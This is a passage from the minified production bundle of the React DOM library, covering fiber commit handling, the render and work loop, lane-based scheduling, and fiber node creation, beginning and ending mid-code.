s=ln(i,a);for(o=0;o<u.length;o+=2){var c=u[o],f=u[o+1];"style"===c?nn(l,f):"dangerouslySetInnerHTML"===c?Xe(l,f):"children"===c?Ge(l,f):le(l,c,f,s)}switch(i){case"input":Ie(l,a);break;case"textarea":Be(l,a);break;case"select":var d=l._wrapperState.wasMultiple;l._wrapperState.wasMultiple=!!a.multiple;var p=a.value;null!=p?je(l,!!a.multiple,p,!1):d!==!!a.multiple&&(null!=a.defaultValue?je(l,!!a.multiple,a.defaultValue,!0):je(l,!!a.multiple,a.multiple?[]:"",!1))}l[Zl]=a}catch(h){cc(e,e.return,h)}}break;case 6:if(ns(n,e),rs(e),4&r){if(null===e.stateNode)throw Error(B(162));l=e.stateNode,a=e.memoizedProps;try{l.nodeValue=a}catch(h){cc(e,e.return,h)}}break;case 3:if(ns(n,e),rs(e),4&r&&null!==t&&t.memoizedState.isDehydrated)try{Pt(n.containerInfo)}catch(h){cc(e,e.return,h)}break;case 4:default:ns(n,e),rs(e);break;case 13:ns(n,e),rs(e),8192&(l=e.child).flags&&(a=null!==l.memoizedState,l.stateNode.isHidden=a,!a||null!==l.alternate&&null!==l.alternate.memoizedState||(Ns=In())),4&r&&es(e);break;case 22:if(c=null!==t&&null!==t.memoizedState,1&e.mode?(Du=(s=Du)||c,ns(n,e),Du=s):ns(n,e),rs(e),8192&r){if(s=null!==e.memoizedState,(e.stateNode.isHidden=s)&&!c&&1&e.mode)for(Uu=e,c=e.child;null!==c;){for(f=Uu=c;null!==Uu;){switch(p=(d=Uu).child,d.tag){case 0:case 11:case 14:case 15:Au(4,d,d.return);break;case 1:$u(d,d.return);var m=d.stateNode;if("function"==typeof m.componentWillUnmount){r=d,t=d.return;try{n=r,m.props=n.memoizedProps,m.state=n.memoizedState,m.componentWillUnmount()}catch(h){cc(r,t,h)}}break;case 5:$u(d,d.return);break;case 22:if(null!==d.memoizedState){is(f);continue}}null!==p?(p.return=d,Uu=p):is(f)}c=c.sibling}e:for(c=null,f=e;;){if(5===f.tag){if(null===c){c=f;try{l=f.stateNode,s?"function"==typeof(a=l.style).setProperty?a.setProperty("display","none","important"):a.display="none":(i=f.stateNode,o=null!=(u=f.memoizedProps.style)&&u.hasOwnProperty("display")?u.display:null,i.style.display=en("display",o))}catch(h){cc(e,e.return,h)}}}else if(6===f.tag){if(null===c)try{f.stateNode.nodeValue=s?"":f.memoizedProps}catch(h){cc(e,e.return,h)}}else if((22!==f.tag&&23!==f.tag||null===f.memoizedState||f===e)&&null!==f.child){f.child.return=f,f=f.child;continue}if(f===e)break e;for(;null===f.sibling;){if(null===f.return||f.return===e)break e;c===f&&(c=null),f=f.return}c===f&&(c=null),f.sibling.return=f.return,f=f.sibling}}break;case 19:ns(n,e),rs(e),4&r&&es(e);case 21:}}function rs(e){var n=e.flags;if(2&n){try{e:{for(var t=e.return;null!==t;){if(qu(t)){var r=t;break e}t=t.return}throw Error(B(160))}switch(r.tag){case 5:var l=r.stateNode;32&r.flags&&(Ge(l,""),r.flags&=-33),Yu(e,Qu(e),l);break;case 3:case 4:var a=r.stateNode.containerInfo;Ku(e,Qu(e),a);break;default:throw Error(B(161))}}catch(o){cc(e,e.return,o)}e.flags&=-3}4096&n&&(e.flags&=-4097)}function ls(e,n,t){Uu=e,as(e)}function as(e,n,t){for(var r=!!(1&e.mode);null!==Uu;){var l=Uu,a=l.child;if(22===l.tag&&r){var o=null!==l.memoizedState||Ou;if(!o){var i=l.alternate,u=null!==i&&null!==i.memoizedState||Du;i=Ou;var s=Du;if(Ou=o,(Du=u)&&!s)for(Uu=l;null!==Uu;)u=(o=Uu).child,22===o.tag&&null!==o.memoizedState?us(l):null!==u?(u.return=o,Uu=u):us(l);for(;null!==a;)Uu=a,as(a),a=a.sibling;Uu=l,Ou=i,Du=s}os(e)}else 8772&l.subtreeFlags&&null!==a?(a.return=l,Uu=a):os(e)}}function os(e){for(;null!==Uu;){var n=Uu;if(8772&n.flags){var t=n.alternate;try{if(8772&n.flags)switch(n.tag){case 0:case 11:case 15:Du||Vu(5,n);break;case 1:var r=n.stateNode;if(4&n.flags&&!Du)if(null===t)r.componentDidMount();else{var l=n.elementType===n.type?t.memoizedProps:no(n.type,t.memoizedProps);r.componentDidUpdate(l,t.memoizedState,r.__reactInternalSnapshotBeforeUpdate)}var a=n.updateQueue;null!==a&&xo(n,a,r);break;case 3:var o=n.updateQueue;if(null!==o){if(t=null,null!==n.child)switch(n.child.tag){case 5:case 1:t=n.child.stateNode}xo(n,o,t)}break;case 5:var i=n.stateNode;if(null===t&&4&n.flags){t=i;var u=n.memoizedProps;switch(n.type){case"button":case"input":case"select":case"textarea":u.autoFocus&&t.focus();break;case"img":u.src&&(t.src=u.src)}}break;case 6:case 4:case 12:case 19:case 17:case 21:case 22:case 23:case 25:break;case 13:if(null===n.memoizedState){var s=n.alternate;if(null!==s){var c=s.memoizedState;if(null!==c){var f=c.dehydrated;null!==f&&Pt(f)}}}break;default:throw Error(B(163))}Du||512&n.flags&&Bu(n)}catch(d){cc(n,n.return,d)}}if(n===e){Uu=null;break}if(null!==(t=n.sibling)){t.return=n.return,Uu=t;break}Uu=n.return}}function is(e){for(;null!==Uu;){var n=Uu;if(n===e){Uu=null;break}var t=n.sibling;if(null!==t){t.return=n.return,Uu=t;break}Uu=n.return}}function us(e){for(;null!==Uu;){var n=Uu;try{switch(n.tag){case 0:case 11:case 15:var t=n.return;try{Vu(4,n)}catch(u){cc(n,t,u)}break;case 1:var r=n.stateNode;if("function"==typeof r.componentDidMount){var l=n.return;try{r.componentDidMount()}catch(u){cc(n,l,u)}}var a=n.return;try{Bu(n)}catch(u){cc(n,a,u)}break;case 5:var o=n.return;try{Bu(n)}catch(u){cc(n,o,u)}}}catch(u){cc(n,n.return,u)}if(n===e){Uu=null;break}var i=n.sibling;if(null!==i){i.return=n.return,Uu=i;break}Uu=n.return}}var ss,cs=Math.ceil,fs=ae.ReactCurrentDispatcher,ds=ae.ReactCurrentOwner,ps=ae.ReactCurrentBatchConfig,ms=0,hs=null,gs=null,vs=0,ys=0,bs=sa(0),ws=0,ks=null,Ss=0,_s=0,xs=0,Es=null,Cs=null,Ns=0,Ps=1/0,zs=null,Ls=!1,Ts=null,Ms=null,Fs=!1,Rs=null,Os=0,Ds=0,Is=null,Us=-1,$s=0;function Hs(){return 6&ms?In():-1!==Us?Us:Us=In()}function js(e){return 1&e.mode?2&ms&&0!==vs?vs&-vs:null!==eo.transition?(0===$s&&($s=nt()),$s):0!==(e=at)?e:e=void 0===(e=window.event)?16:Dt(e.type):1}function As(e,n,t,r){if(50<Ds)throw Ds=0,Is=null,Error(B(185));rt(e,t,r),2&ms&&e===hs||(e===hs&&(!(2&ms)&&(_s|=t),4===ws&&Qs(e,vs)),Vs(e,r),1===t&&0===ms&&!(1&n.mode)&&(Ps=In()+500,xa&&Na()))}function Vs(e,n){var t=e.callbackNode;!function(e,n){for(var t=e.suspendedLanes,r=e.pingedLanes,l=e.expirationTimes,a=e.pendingLanes;0<a;){var o=31-qn(a),i=1<<o,u=l[o];-1===u?i&t&&!(i&r)||(l[o]=Jn(i,n)):u<=n&&(e.expiredLanes|=i),a&=~i}}(e,n);var r=Zn(e,e===hs?vs:0);if(0===r)null!==t&&Rn(t),e.callbackNode=null,e.callbackPriority=0;else if(n=r&-r,e.callbackPriority!==n){if(null!=t&&Rn(t),1===n)0===e.tag?function(e){xa=!0,Ca(e)}(Ks.bind(null,e)):Ca(Ks.bind(null,e)),Wl((function(){!(6&ms)&&Na()})),t=null;else{switch(ot(r)){case 1:t=$n;break;case 4:t=Hn;break;case 16:default:t=jn;break;case 536870912:t=Vn}t=hc(t,Bs.bind(null,e))}e.callbackPriority=n,e.callbackNode=t}}function Bs(e,n){if(Us=-1,$s=0,6&ms)throw Error(B(327));var t=e.callbackNode;if(uc()&&e.callbackNode!==t)return null;var r=Zn(e,e===hs?vs:0);if(0===r)return null;if(30&r||r&e.expiredLanes||n)n=tc(e,r);else{n=r;var l=ms;ms|=2;var a=ec();for(hs===e&&vs===n||(zs=null,Ps=In()+500,Zs(e,n));;)try{lc();break}catch(i){Js(e,i)}oo(),fs.current=a,ms=l,null!==gs?n=0:(hs=null,vs=0,n=ws)}if(0!==n){if(2===n&&(0!==(l=et(e))&&(r=l,n=Ws(e,l))),1===n)throw t=ks,Zs(e,0),Qs(e,r),Vs(e,In()),t;if(6===n)Qs(e,r);else{if(l=e.current.alternate,!(30&r||function(e){for(var n=e;;){if(16384&n.flags){var t=n.updateQueue;if(null!==t&&null!==(t=t.stores))for(var r=0;r<t.length;r++){var l=t[r],a=l.getSnapshot;l=l.value;try{if(!qr(a(),l))return!1}catch(o){return!1}}}if(t=n.child,16384&n.subtreeFlags&&null!==t)t.return=n,n=t;else{if(n===e)break;for(;null===n.sibling;){if(null===n.return||n.return===e)return!0;n=n.return}n.sibling.return=n.return,n=n.sibling}}return!0}(l)||(n=tc(e,r),2===n&&(a=et(e),0!==a&&(r=a,n=Ws(e,a))),1!==n)))throw t=ks,Zs(e,0),Qs(e,r),Vs(e,In()),t;switch(e.finishedWork=l,e.finishedLanes=r,n){case 0:case 1:throw Error(B(345));case 2:case 5:ic(e,Cs,zs);break;case 3:if(Qs(e,r),(130023424&r)===r&&10<(n=Ns+500-In())){if(0!==Zn(e,0))break;if(((l=e.suspendedLanes)&r)!==r){Hs(),e.pingedLanes|=e.suspendedLanes&l;break}e.timeoutHandle=Al(ic.bind(null,e,Cs,zs),n);break}ic(e,Cs,zs);break;case 4:if(Qs(e,r),(4194240&r)===r)break;for(n=e.eventTimes,l=-1;0<r;){var o=31-qn(r);a=1<<o,(o=n[o])>l&&(l=o),r&=~a}if(r=l,10<(r=(120>(r=In()-r)?120:480>r?480:1080>r?1080:1920>r?1920:3e3>r?3e3:4320>r?4320:1960*cs(r/1960))-r)){e.timeoutHandle=Al(ic.bind(null,e,Cs,zs),r);break}ic(e,Cs,zs);break;default:throw Error(B(329))}}}return Vs(e,In()),e.callbackNode===t?Bs.bind(null,e):null}function Ws(e,n){var t=Es;return e.current.memoizedState.isDehydrated&&(Zs(e,n).flags|=256),2!==(e=tc(e,n))&&(n=Cs,Cs=t,null!==n&&qs(n)),e}function qs(e){null===Cs?Cs=e:Cs.push.apply(Cs,e)}function Qs(e,n){for(n&=~xs,n&=~_s,e.suspendedLanes|=n,e.pingedLanes&=~n,e=e.expirationTimes;0<n;){var t=31-qn(n),r=1<<t;e[t]=-1,n&=~r}}function Ks(e){if(6&ms)throw Error(B(327));uc();var n=Zn(e,0);if(!(1&n))return Vs(e,In()),null;var t=tc(e,n);if(0!==e.tag&&2===t){var r=et(e);0!==r&&(n=r,t=Ws(e,r))}if(1===t)throw t=ks,Zs(e,0),Qs(e,n),Vs(e,In()),t;if(6===t)throw Error(B(345));return e.finishedWork=e.current.alternate,e.finishedLanes=n,ic(e,Cs,zs),Vs(e,In()),null}function Ys(e,n){var t=ms;ms|=1;try{return e(n)}finally{0===(ms=t)&&(Ps=In()+500,xa&&Na())}}function Xs(e){null!==Rs&&0===Rs.tag&&!(6&ms)&&uc();var n=ms;ms|=1;var t=ps.transition,r=at;try{if(ps.transition=null,at=1,e)return e()}finally{at=r,ps.transition=t,!(6&(ms=n))&&Na()}}function Gs(){ys=bs.current,ca(bs)}function Zs(e,n){e.finishedWork=null,e.finishedLanes=0;var t=e.timeoutHandle;if(-1!==t&&(e.timeoutHandle=-1,Vl(t)),null!==gs)for(t=gs.return;null!==t;){var r=t;switch(Ha(r),r.tag){case 1:null!=(r=r.type.childContextTypes)&&ya();break;case 3:Bo(),ca(ma),ca(pa),Xo();break;case 5:qo(r);break;case 4:Bo();break;case 13:case 19:ca(Qo);break;case 10:io(r.type._context);break;case 22:case 23:Gs()}t=t.return}if(hs=e,gs=e=bc(e.current,null),vs=ys=n,ws=0,ks=null,xs=_s=Ss=0,Cs=Es=null,null!==fo){for(n=0;n<fo.length;n++)if(null!==(r=(t=fo[n]).interleaved)){t.interleaved=null;var l=r.next,a=t.pending;if(null!==a){var o=a.next;a.next=l,r.next=o}t.pending=r}fo=null}return e}function Js(e,n){for(;;){var t=gs;try{if(oo(),Go.current=Wi,ri){for(var r=ei.memoizedState;null!==r;){var l=r.queue;null!==l&&(l.pending=null),r=r.next}ri=!1}if(Jo=0,ti=ni=ei=null,li=!1,ai=0,ds.current=null,null===t||null===t.return){ws=1,ks=n,gs=null;break}e:{var a=e,o=t.return,i=t,u=n;if(n=vs,i.flags|=32768,null!==u&&"object"==typeof u&&"function"==typeof u.then){var s=u,c=i,f=c.tag;if(!(1&c.mode||0!==f&&11!==f&&15!==f)){var d=c.alternate;d?(c.updateQueue=d.updateQueue,c.memoizedState=d.memoizedState,c.lanes=d.lanes):(c.updateQueue=null,c.memoizedState=null)}var p=tu(o);if(null!==p){p.flags&=-257,ru(p,o,i,0,n),1&p.mode&&nu(a,s,n),u=s;var m=(n=p).updateQueue;if(null===m){var h=new Set;h.add(u),n.updateQueue=h}else m.add(u);break e}if(!(1&n)){nu(a,s,n),nc();break e}u=Error(B(426))}else if(Va&&1&i.mode){var g=tu(o);if(null!==g){!(65536&g.flags)&&(g.flags|=256),ru(g,o,i,0,n),Ja(Yi(u,i));break e}}a=u=Yi(u,i),4!==ws&&(ws=2),null===Es?Es=[a]:Es.push(a),a=o;do{switch(a.tag){case 3:a.flags|=65536,n&=-n,a.lanes|=n,So(a,Ji(0,u,n));break e;case 1:i=u;var v=a.type,y=a.stateNode;if(!(128&a.flags||"function"!=typeof v.getDerivedStateFromError&&(null===y||"function"!=typeof y.componentDidCatch||null!==Ms&&Ms.has(y)))){a.flags|=65536,n&=-n,a.lanes|=n,So(a,eu(a,i,n));break e}}a=a.return}while(null!==a)}oc(t)}catch(b){n=b,gs===t&&null!==t&&(gs=t=t.return);continue}break}}function ec(){var e=fs.current;return fs.current=Wi,null===e?Wi:e}function nc(){0!==ws&&3!==ws&&2!==ws||(ws=4),null===hs||!(268435455&Ss)&&!(268435455&_s)||Qs(hs,vs)}function tc(e,n){var t=ms;ms|=2;var r=ec();for(hs===e&&vs===n||(zs=null,Zs(e,n));;)try{rc();break}catch(l){Js(e,l)}if(oo(),ms=t,fs.current=r,null!==gs)throw Error(B(261));return hs=null,vs=0,ws}function rc(){for(;null!==gs;)ac(gs)}function lc(){for(;null!==gs&&!On();)ac(gs)}function ac(e){var n=ss(e.alternate,e,ys);e.memoizedProps=e.pendingProps,null===n?oc(e):gs=n,ds.current=null}function oc(e){var n=e;do{var t=n.alternate;if(e=n.return,32768&n.flags){if(null!==(t=Ru(t,n)))return t.flags&=32767,void(gs=t);if(null===e)return ws=6,void(gs=null);e.flags|=32768,e.subtreeFlags=0,e.deletions=null}else if(null!==(t=Fu(t,n,ys)))return void(gs=t);if(null!==(n=n.sibling))return void(gs=n);gs=n=e}while(null!==n);0===ws&&(ws=5)}function ic(e,n,t){var r=at,l=ps.transition;try{ps.transition=null,at=1,function(e,n,t,r){do{uc()}while(null!==Rs);if(6&ms)throw Error(B(327));t=e.finishedWork;var l=e.finishedLanes;if(null===t)return null;if(e.finishedWork=null,e.finishedLanes=0,t===e.current)throw Error(B(177));e.callbackNode=null,e.callbackPriority=0;var a=t.lanes|t.childLanes;if(function(e,n){var t=e.pendingLanes&~n;e.pendingLanes=n,e.suspendedLanes=0,e.pingedLanes=0,e.expiredLanes&=n,e.mutableReadLanes&=n,e.entangledLanes&=n,n=e.entanglements;var r=e.eventTimes;for(e=e.expirationTimes;0<t;){var l=31-qn(t),a=1<<l;n[l]=0,r[l]=-1,e[l]=-1,t&=~a}}(e,a),e===hs&&(gs=hs=null,vs=0),!(2064&t.subtreeFlags)&&!(2064&t.flags)||Fs||(Fs=!0,hc(jn,(function(){return uc(),null}))),a=!!(15990&t.flags),!!(15990&t.subtreeFlags)||a){a=ps.transition,ps.transition=null;var o=at;at=1;var i=ms;ms|=4,ds.current=null,function(e,n){if($l=Lt,Zr(e=Gr())){if("selectionStart"in e)var t={start:e.selectionStart,end:e.selectionEnd};else e:{var r=(t=(t=e.ownerDocument)&&t.defaultView||window).getSelection&&t.getSelection();if(r&&0!==r.rangeCount){t=r.anchorNode;var l=r.anchorOffset,a=r.focusNode;r=r.focusOffset;try{t.nodeType,a.nodeType}catch(w){t=null;break e}var o=0,i=-1,u=-1,s=0,c=0,f=e,d=null;n:for(;;){for(var p;f!==t||0!==l&&3!==f.nodeType||(i=o+l),f!==a||0!==r&&3!==f.nodeType||(u=o+r),3===f.nodeType&&(o+=f.nodeValue.length),null!==(p=f.firstChild);)d=f,f=p;for(;;){if(f===e)break n;if(d===t&&++s===l&&(i=o),d===a&&++c===r&&(u=o),null!==(p=f.nextSibling))break;d=(f=d).parentNode}f=p}t=-1===i||-1===u?null:{start:i,end:u}}else t=null}t=t||{start:0,end:0}}else t=null;for(Hl={focusedElem:e,selectionRange:t},Lt=!1,Uu=n;null!==Uu;)if(e=(n=Uu).child,1028&n.subtreeFlags&&null!==e)e.return=n,Uu=e;else for(;null!==Uu;){n=Uu;try{var m=n.alternate;if(1024&n.flags)switch(n.tag){case 0:case 11:case 15:case 5:case 6:case 4:case 17:break;case 1:if(null!==m){var h=m.memoizedProps,g=m.memoizedState,v=n.stateNode,y=v.getSnapshotBeforeUpdate(n.elementType===n.type?h:no(n.type,h),g);v.__reactInternalSnapshotBeforeUpdate=y}break;case 3:var b=n.stateNode.containerInfo;1===b.nodeType?b.textContent="":9===b.nodeType&&b.documentElement&&b.removeChild(b.documentElement);break;default:throw Error(B(163))}}catch(w){cc(n,n.return,w)}if(null!==(e=n.sibling)){e.return=n.return,Uu=e;break}Uu=n.return}m=ju,ju=!1}(e,t),ts(t,e),Jr(Hl),Lt=!!$l,Hl=$l=null,e.current=t,ls(t),Dn(),ms=i,at=o,ps.transition=a}else e.current=t;if(Fs&&(Fs=!1,Rs=e,Os=l),a=e.pendingLanes,0===a&&(Ms=null),function(e){if(Wn&&"function"==typeof Wn.onCommitFiberRoot)try{Wn.onCommitFiberRoot(Bn,e,void 0,!(128&~e.current.flags))}catch(n){}}(t.stateNode),Vs(e,In()),null!==n)for(r=e.onRecoverableError,t=0;t<n.length;t++)l=n[t],r(l.value,{componentStack:l.stack,digest:l.digest});if(Ls)throw Ls=!1,e=Ts,Ts=null,e;!!(1&Os)&&0!==e.tag&&uc(),a=e.pendingLanes,1&a?e===Is?Ds++:(Ds=0,Is=e):Ds=0,Na()}(e,n,t,r)}finally{ps.transition=l,at=r}return null}function uc(){if(null!==Rs){var e=ot(Os),n=ps.transition,t=at;try{if(ps.transition=null,at=16>e?16:e,null===Rs)var r=!1;else{if(e=Rs,Rs=null,Os=0,6&ms)throw Error(B(331));var l=ms;for(ms|=4,Uu=e.current;null!==Uu;){var a=Uu,o=a.child;if(16&Uu.flags){var i=a.deletions;if(null!==i){for(var u=0;u<i.length;u++){var s=i[u];for(Uu=s;null!==Uu;){var c=Uu;switch(c.tag){case 0:case 11:case 15:Au(8,c,a)}var f=c.child;if(null!==f)f.return=c,Uu=f;else for(;null!==Uu;){var d=(c=Uu).sibling,p=c.return;if(Wu(c),c===s){Uu=null;break}if(null!==d){d.return=p,Uu=d;break}Uu=p}}}var m=a.alternate;if(null!==m){var h=m.child;if(null!==h){m.child=null;do{var g=h.sibling;h.sibling=null,h=g}while(null!==h)}}Uu=a}}if(2064&a.subtreeFlags&&null!==o)o.return=a,Uu=o;else e:for(;null!==Uu;){if(2048&(a=Uu).flags)switch(a.tag){case 0:case 11:case 15:Au(9,a,a.return)}var v=a.sibling;if(null!==v){v.return=a.return,Uu=v;break e}Uu=a.return}}var y=e.current;for(Uu=y;null!==Uu;){var b=(o=Uu).child;if(2064&o.subtreeFlags&&null!==b)b.return=o,Uu=b;else e:for(o=y;null!==Uu;){if(2048&(i=Uu).flags)try{switch(i.tag){case 0:case 11:case 15:Vu(9,i)}}catch(k){cc(i,i.return,k)}if(i===o){Uu=null;break e}var w=i.sibling;if(null!==w){w.return=i.return,Uu=w;break e}Uu=i.return}}if(ms=l,Na(),Wn&&"function"==typeof Wn.onPostCommitFiberRoot)try{Wn.onPostCommitFiberRoot(Bn,e)}catch(k){}r=!0}return r}finally{at=t,ps.transition=n}}return!1}function sc(e,n,t){e=wo(e,n=Ji(0,n=Yi(t,n),1),1),n=Hs(),null!==e&&(rt(e,1,n),Vs(e,n))}function cc(e,n,t){if(3===e.tag)sc(e,e,t);else for(;null!==n;){if(3===n.tag){sc(n,e,t);break}if(1===n.tag){var r=n.stateNode;if("function"==typeof n.type.getDerivedStateFromError||"function"==typeof r.componentDidCatch&&(null===Ms||!Ms.has(r))){n=wo(n,e=eu(n,e=Yi(t,e),1),1),e=Hs(),null!==n&&(rt(n,1,e),Vs(n,e));break}}n=n.return}}function fc(e,n,t){var r=e.pingCache;null!==r&&r.delete(n),n=Hs(),e.pingedLanes|=e.suspendedLanes&t,hs===e&&(vs&t)===t&&(4===ws||3===ws&&(130023424&vs)===vs&&500>In()-Ns?Zs(e,0):xs|=t),Vs(e,n)}function dc(e,n){0===n&&(1&e.mode?(n=Xn,!(130023424&(Xn<<=1))&&(Xn=4194304)):n=1);var t=Hs();null!==(e=ho(e,n))&&(rt(e,n,t),Vs(e,t))}function pc(e){var n=e.memoizedState,t=0;null!==n&&(t=n.retryLane),dc(e,t)}function mc(e,n){var t=0;switch(e.tag){case 13:var r=e.stateNode,l=e.memoizedState;null!==l&&(t=l.retryLane);break;case 19:r=e.stateNode;break;default:throw Error(B(314))}null!==r&&r.delete(n),dc(e,t)}function hc(e,n){return Fn(e,n)}function gc(e,n,t,r){this.tag=e,this.key=t,this.sibling=this.child=this.return=this.stateNode=this.type=this.elementType=null,this.index=0,this.ref=null,this.pendingProps=n,this.dependencies=this.memoizedState=this.updateQueue=this.memoizedProps=null,this.mode=r,this.subtreeFlags=this.flags=0,this.deletions=null,this.childLanes=this.lanes=0,this.alternate=null}function vc(e,n,t,r){return new gc(e,n,t,r)}function yc(e){return!(!(e=e.prototype)||!e.isReactComponent)}function bc(e,n){var t=e.alternate;return null===t?((t=vc(e.tag,n,e.key,e.mode)).elementType=e.elementType,t.type=e.type,t.stateNode=e.stateNode,t.alternate=e,e.alternate=t):(t.pendingProps=n,t.type=e.type,t.flags=0,t.subtreeFlags=0,t.deletions=null),t.flags=14680064&e.flags,t.childLanes=e.childLanes,t.lanes=e.lanes,t.child=e.child,t.memoizedProps=e.memoizedProps,t.memoizedState=e.memoizedState,t.updateQueue=e.updateQueue,n=e.dependencies,t.dependencies=null===n?null:{lanes:n.lanes,firstContext:n.firstContext},t.sibling=e.sibling,t.index=e.index,t.ref=e.ref,t}function wc(e,n,t,r,l,a){var o=2;if(r=e,"function"==typeof e)yc(e)&&(o=1);else if("string"==typeof e)o=5;else e:switch(e){case ue:return kc(t.children,l,a,n);case se:o=8,l|=8;break;case ce:return(e=vc(12,t,n,2|l)).elementType=ce,e.lanes=a,e;case me:return(e=vc(13,t,n,l)).elementType=me,e.lanes=a,e;case he:return(e=vc(19,t,n,l)).elementType=he,e.lanes=a,e;case ye:return Sc(t,l,a,n);default:if("object"==typeof e&&null!==e)switch(e.$$typeof){case fe:o=10;break e;case de:o=9;break e;case pe:o=11;break e;case ge:o=14;break e;case ve:o=16,r=null;break e}throw Error(B(130,null==e?e:typeof e,""))}return(n=vc(o,t,n,l)).elementType=e,n.type=r,n.lanes=a,n}function kc(e,n,t,r){return(e=vc(7,e,r,n)).lanes=t,e}function Sc(e,n,t,r){return(e=vc(22,e,r,n)).elementType=ye,e.lanes=t,e.stateNode={isHidden:!1},e}function _c(e,n,t){return(e=vc(6,e,null,n)).lanes=t,e}function xc(e,n,t){return(n=vc(4,null!==e.children?e.children:[],e.key,n)).lanes=t,n.stateNode={containerInfo:e.containerInfo,pendingChildren:null,implementation:e.implementation},n}function Ec(e,n,t,r,l){this.tag=n,this.containerInfo=e,this.finishedWork=this.pingCache=this.current=this.pendingChildren=null,this.timeoutHandle=-1,this.callbackNode=this.pendingContext=this.context=null,this.callbackPriority=0,this.eventTimes=tt(0),this.expirationTimes=tt(-1),this.entangledLanes=this.finishedLanes=this.mutableReadLanes=this.expiredLanes=this.pingedLanes=this.suspendedLanes=this.pendingLanes=0,this.entanglements=tt(0),this.identifierPrefix=r,this.onRecoverableError=l,this.mutableSourceEagerHydrationData=null}function Cc(e,n,t,r,l,a,o,i,u){return e=new Ec(e,n,t,i,u),1===n?(n=1,!0===a&&(n|=8)):n=0,a=vc(3,null,null,n),e.current=a,a.stateNode=e,a.memoizedState={element:r,isDehydrated:t,cache:null,transitions:null,pendingSuspenseBoundaries:null},vo(a),e}function Nc(e){if(!e)return da;e:{if(Pn(e=e._reactInternals)!==e||1!==e.tag)throw Error(B(170));var n=e;do{switch(n.tag){case 3:n=n.stateNode.context;break e;case 1:if(va(n.type)){n=n.stateNode.__reactInternalMemoizedMergedChildContext;break e}}n=n.return}while(null!==n);throw Error(B(171))}if(1===e.tag){var t=e.type;if(va(t))return wa(e,t,n)}return n}function Pc(e,n,t,r,l,a,o,i,u){return(e=Cc(t,r,!0,e,0,a,0,i,u)).context=Nc(null),t=e.current,(a=bo(r=Hs(),l=js(t))).callback=null!=n?n:null,wo(t,a,l),e.current.lanes=l,rt(e,l,r),Vs(e,r),e}function zc(e,n,t,r){var l=n.current,a=Hs(),o=js(l);return t=Nc(t),null===n.context?n.context=t:n.pendingContext=t,(n=bo(a,o)).payload={element:e},null!==(r=void 0===r?null:r)&&(n.callback=r),null!==(e=wo(l,n,o))&&(As(e,l,o,a),ko(e,l,o)),o}function Lc(e){return(e=e.current).child?(e.child.tag,e.child.stateNode):null}function Tc(e,n){if(null!==(e=e.memoizedState)&&null!==e.dehydrated){var t=e.retryLane;e.retryLane=0!==t&&t<n?t:n}}function Mc(e,n){Tc(e,n),(e=e.alternate)&&Tc(e,n)}ss=function(e,n,t){if(null!==e)if(e.memoizedProps!==n.pendingProps||ma.current)au=!0;else{if(!(e.lanes&t||128&n.flags))return au=!1,function(e,n,t){switch(n.tag){case 3:hu(n),Za();break;case 5:Wo(n);break;case 1:va(n.type)&&ka(n);break;case 4:Vo(n,n.stateNode.containerInfo);break;case 10:var r=n.type._context,l=n.memoizedProps.value;fa(to,r._currentValue),r._currentValue=l;break;case 13:if(null!==(r=n.memoizedState))return null!==r.dehydrated?(fa(Qo,1&Qo.current),n.flags|=128,null):t&n.child.childLanes?_u(e,n,t):(fa(Qo,1&Qo.current),null!==(e=Lu(e,n,t))?e.sibling:null);fa(Qo,1&Qo.current);break;case 19:if(r=!!(t&n.childLanes),128&e.flags){if(r)return Pu(e,n,t);n.flags|=128}if(null!==(l=n.memoizedState)&&(l.rendering=null,l.tail=null,l.lastEffect=null),fa(Qo,Qo.current),r)break;return null;case 22:case 23:return n.lanes=0,cu(e,n,t)}return Lu(e,n,t)}(e,n,t);au=!!(131072&e.flags)}else au=!1,Va&&1048576&n.flags&&Ua(n,Ta,n.index);switch(n.lanes=0,n.tag){case 2:var r=n.type;zu(e,n),e=n.pendingProps;var l=ga(n,pa.current);so(n,t),l=si(null,n,r,e,l,t);var a=ci();return n.flags|=1,"object"==typeof l&&null!==l&&"function"==typeof l.render&&void 0===l.$$typeof?(n.tag=1,n.memoizedState=null,n.updateQueue=null,va(r)?(a=!0,ka(n)):a=!1,n.memoizedState=null!==l.state&&void 0!==l.state?l.state:null,vo(n),l.updater=No,n.stateNode=l,l._reactInternals=n,To(n,r,e,t),n=mu(null,n,r,!0,a,t)):(n.tag=0,Va&&a&&$a(n),ou(null,n,l,t),n=n.child),n;case 16:r=n.elementType;e:{switch(zu(e,n),e=n.pendingProps,r=(l=r._init)(r._payload),n.type=r,l=n.tag=function(e){if("function"==typeof e)return yc(e)?1:0;if(null!=e){if((e=e.$$typeof)===pe)return 11;if(e===ge)return 14}return 2}(r),e=no(r,e),l){case 0:n=du(null,n,r,e,t);break e;case 1:n=pu(null,n,r,e,t);break e;case 11:n=iu(null,n,r,e,t);break e;case 14:n=uu(null,n,r,no(r.type,e),t);break e}throw Error(B(306,r,""))}return n;case 0:return r=n.type,l=n.pendingProps,du(e,n,r,l=n.elementType===r?l:no(r,l),t);case 1:return r=n.type,l=n.pendingProps,pu(e,n,r,l=n.elementType===r?l:no(r,l),t);case 3:e:{if(hu(n),null===e)throw Error(B(387));r=n.pendingProps,l=(a=n.memoizedState).element,yo(e,n),_o(n,r,null,t);var o=n.memoizedState;if(r=o.element,a.isDehydrated){if(a={element:r,isDehydrated:!1,cache:o.cache,pendingSuspenseBoundaries:o.pendingSuspenseBoundaries,transitions:o.transitions},n.updateQueue.baseState=a,n.memoizedState=a,256&n.flags){n=gu(e,n,r,t,l=Yi(Error(B(423)),n));break e}if(r!==l){n=gu(e,n,r,t,l=Yi(Error(B(424)),n));break e}for(Aa=Kl(n.stateNode.containerInfo.firstChild),ja=n,Va=!0,Ba=null,t=Io(n,null,r,t),n.child=t;t;)t.flags=-3&t.flags|4096,t=t.sibling}else{if(Za(),r===l){n=Lu(e,n,t);break e}ou(e,n,r,t)}n=n.child}return n;case 5:return Wo(n),null===e&&Ka(n),r=n.type,l=n.pendingProps,a=null!==e?e.memoizedProps:null,o=l.children,jl(r,l)?o=null:null!==a&&jl(r,a)&&(n.flags|=32),fu(e,n),ou(e,n,o,t),n.child;case 6:return null===e&&Ka(n),null;case 13:return _u(e,n,t);case 4:return Vo(n,n.stateNode.containerInfo),r=n.pendingProps,null===e?n.child=Do(n,null,r,t):ou(e,n,r,t),n.child;case 11:return r=n.type,l=n.pendingProps,iu(e,n,r,l=n.elementType===r?l:no(r,l),t);case 7:return ou(e,n,n.pendingProps,t),n.child;case 8:case 12:return 